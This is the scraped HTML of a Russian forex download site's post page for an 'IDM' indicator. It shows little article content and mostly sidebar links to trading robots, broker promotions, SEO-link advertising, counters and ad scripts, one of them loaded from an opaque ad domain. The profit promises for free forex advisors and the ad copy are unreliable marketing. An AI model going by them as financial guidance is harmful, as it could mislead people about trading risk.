<div style="text-align: center;"><!--TBegin:/uploads/posts/2013-10/1383121606_436.jpg|--><a href="/uploads/posts/2013-10/1383121606_436.jpg"><img width="450" height="246" decoding="async" title="Индикатор IDM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20246'%3E%3C/svg%3E" alt="Индикатор IDM" data-lazy-src="/uploads/posts/2013-10/thumbs/1383121606_436.jpg"/><noscript><img width="450" height="246" decoding="async" title="Индикатор IDM" src="/uploads/posts/2013-10/thumbs/1383121606_436.jpg" alt="Индикатор IDM"/></noscript></a><!--TEnd--></div>
<p><span style="font-size: 12pt;"><a class="medium" href="/foreks-brokery/forex-brokery.html">Рекомендуемые брокеры здесь</a><br/>
</span></p>
<p><span style="font-size: 12pt;"></p>
<p></span></p>
<p><script type="rocketlazyloadscript" data-rocket-src="http://v2mlblack.biz/?acc=22499&amp;waponly=yes&amp;zona=0&amp;landing=xcust" data-rocket-type="text/javascript" defer></script></p>
<div class="fpm_end"></div>
</div>
</article>
<nav class="post-nav-wrap content-margin content-background" role="navigation">
<ul class="post-nav clearfix">
<li class="post-nav-prev">
<a href="/sovetniki-forex/foreks-sovetnik-vsignale-v20.html" rel="prev"><i class="fa fa-chevron-left"></i>Previous post</a></li>
<li class="post-nav-next">
<a href="/strategii-forex/strategiya-crazy-nippel-system.html" rel="next">Next post<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
<div class="comment-section">
<h4 class="comment-section-title">No Comments, Be The First!</h4>
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><textarea id="comment" name="comment" placeholder="Enter Message Here" class="comment-text-area" cols="45" rows="5" aria-required="true"></textarea></p><input type="text" id="author" name="author" placeholder="Enter Name" class="comment-name" value="" size="30" aria-required='true'/>
<input type="text" id="email" name="email" placeholder="Enter Email" class="comment-email" value="" size="30" aria-required='true'/>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Send Comment"/>
<input type='hidden' name='comment_post_ID' value='422' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6919fd2ead"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div><!-- #respond -->
</div>
<aside id="main-sidebar" class="mh-sidebar">
<div class="sb-widget" id="search-2"><div class="widget-content"><form role="search" method="get" id="searchform" class="searchform" action="/">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" value="" name="s" id="s"/>
<input type="submit" id="searchsubmit" value="Поиск"/>
</div>
</form></div></div><div class="sb-widget" id="mh_custom_posts-2"><div class="widget-content"><h4 class="widget-title">Популярные статьи</h4>
<ul class="cp-widget clearfix">
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/sovetniki-forex/sovetnik-foreks-10-pips-multi-plus.html" title="Советник форекс 10 Pips Multi Plus"><img width="70" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2044'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415701711_photography_rut-157.jpg"/><noscript><img width="70" height="44" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415701711_photography_rut-157.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/sovetniki-forex/sovetnik-foreks-10-pips-multi-plus.html" title="Советник форекс 10 Pips Multi Plus">Советник форекс 10 Pips Multi Plus</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/strategii-forex/mt4-good-trade-3.html" title="Стратегия / индикатор форекс MT4 Good Trade 3"><img width="70" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2048'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362413629_73aca4c90b66.jpg"/><noscript><img width="70" height="48" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362413629_73aca4c90b66.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/strategii-forex/mt4-good-trade-3.html" title="Стратегия / индикатор форекс MT4 Good Trade 3">Стратегия / индикатор форекс MT4 Good Trade 3</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/sovetniki-forex/foreks-ekspert-forex-shocker-ver-30.html" title="Форекс эксперт Forex Shocker ver. 3.0"><img width="70" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2044'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415772545_photography_rut-216.jpg"/><noscript><img width="70" height="44" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415772545_photography_rut-216.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/sovetniki-forex/foreks-ekspert-forex-shocker-ver-30.html" title="Форекс эксперт Forex Shocker ver. 3.0">Форекс эксперт Forex Shocker ver. 3.0</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/indikatori-forex/yaanna.html" title="Индикатор Yaanna"><img width="70" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2038'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362409094_b1b11afb9797.jpg"/><noscript><img width="70" height="38" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1362409094_b1b11afb9797.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/indikatori-forex/yaanna.html" title="Индикатор Yaanna">Индикатор Yaanna</a></p>
</div>
</li>
<li class="cp-item clearfix">
<div class="cp-thumb image-frame"><a href="/foreks-brokery/broker-cliqfx.html" title="Брокер CliqFx"><img width="70" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2040'%3E%3C/svg%3E" class="attachment-small-thumb size-small-thumb wp-post-image" alt="broker-cliqfx" decoding="async" data-lazy-src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2017/09/broker-cliqfx.jpg"/><noscript><img width="70" height="40" src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2017/09/broker-cliqfx.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="broker-cliqfx" decoding="async" loading="lazy"/></noscript></a></div>
<div class="cp-data">
<p class="cp-widget-title"><a href="/foreks-brokery/broker-cliqfx.html" title="Брокер CliqFx">Брокер CliqFx</a></p>
</div>
</li>
</ul></div></div><div class="sb-widget" id="categories-3"><div class="widget-content"><h4 class="widget-title">Рубрики</h4>
<ul>
<li class="cat-item cat-item-3"><a href="/vip-sovetniki-forex">VIP</a>
</li>
<li class="cat-item cat-item-7"><a href="/statii-forex">В помощь трейдеру</a>
</li>
<li class="cat-item cat-item-5"><a href="/indikatori-forex">Индикаторы форекс</a>
</li>
<li class="cat-item cat-item-9"><a href="/programi-dlya-forex">программы для форекс</a>
</li>
<li class="cat-item cat-item-6"><a href="/sovetniki-forex">Советники форекс</a>
</li>
<li class="cat-item cat-item-4"><a href="/strategii-forex">Стратегии форекс</a>
</li>
<li class="cat-item cat-item-12"><a href="/foreks-brokery">Форекс брокеры</a>
</li>
<li class="cat-item cat-item-8"><a href="/xalyava-forex">Халява</a>
</li>
</ul>
</div></div><div style="height: 10px;"></div>
<div class="sb-widget">
<div align="center">
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf7823f1406720976978b686d10bbddf4a330c316b" type="text/javascript"></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 
<br><br></div>
</div>
</aside></div>
<footer id="mh-footer" class="footer clearfix">
<div class="copyright-wrap">
<p class="copyright">&copy; 2023 - Lux-Profit.ru<br>
Лучшие советники, стратегии, индикаторы Форекс: скачать бесплатно, читать отзывы, получать прибыль.</p>
<div id="linefeed"></div><div class="intextlinks">
<div id="styletitle">Забиваем Сайты В ТОП КУВАЛДОЙ - Уникальные возможности от SeoHammer</div>
<div id="linefeed"></div>
Каждая ссылка анализируется по трем пакетам оценки: <strong>SEO, Трафик и SMM.</strong> 
SeoHammer делает продвижение сайта прозрачным и простым занятием. 
Ссылки, вечные ссылки, статьи, упоминания, пресс-релизы - используйте по максимуму потенциал SeoHammer для продвижения вашего сайта. 
<div id="linefeed"></div>
<div id="styletitle">Что умеет делать SeoHammer</div>
<div id="linefeed"></div>
&mdash; Продвижение в один клик, интеллектуальный подбор запросов, покупка самых лучших ссылок с высокой степенью качества у лучших бирж ссылок. <br>
&mdash; Регулярная проверка качества ссылок по более чем 100 показателям и ежедневный пересчет показателей качества проекта. <br>
&mdash; Все известные форматы ссылок: арендные ссылки, вечные ссылки, публикации (упоминания, мнения, отзывы, статьи, пресс-релизы). <br>
&mdash; SeoHammer покажет, где рост или падение, а также запросы, на которые нужно обратить внимание. <br>
<div id="linefeed"></div>
SeoHammer еще предоставляет технологию <strong>Буст</strong>, она ускоряет продвижение в десятки раз, 
а первые результаты появляются уже в течение первых 7 дней.
<div id="linefeed"></div>
<span class="linkgos" onclick="seaON('_www.seohammer.ru/?partnerid=250784')">Зарегистрироваться и Начать продвижение</span>
</div><div id="linefeed"></div>
<p>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
</p>
</div>
</footer>
</div>

<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":1000,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
</script>

<script data-no-minify="1" async src="https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='/wp-content/themes/mh_cicero/skript.js' defer></script>

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768875612184921
body_size: 396
content:
cb__utl_cb_share_1768875612184921('1ea92d09c43527572b24fe052f11127b');